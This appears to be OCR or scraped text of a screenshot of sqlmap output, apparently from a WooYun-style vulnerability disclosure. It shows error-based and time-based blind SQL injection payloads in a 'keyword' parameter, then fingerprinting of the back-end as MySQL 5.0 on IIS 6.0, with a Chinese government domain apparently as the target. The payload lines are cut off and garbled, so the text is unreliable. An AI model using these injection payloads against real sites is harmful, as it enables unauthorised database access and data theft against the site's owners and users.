 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING,
ause
Payload: id=11&keyword=1'||(SELECT 'Wgcm' FROM DUAL W
ECT 5327 FROM(SELECT COUNT(*),CONCAT(0x716b717671,(SELECT
7171707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
a))||'
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=11&keyword=1'||(SELECT 'nzkE' FROM DUAL W
ECT * FROM (SELECT(SLEEP(5)))Hqqt))||'
---
[13:25:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, P
back-end DBMS: MySQL 5.0
[13:25:03] [INFO] fetched data logged to text files under
www.scdazhujcy.gov.cn'
www.wooyun.org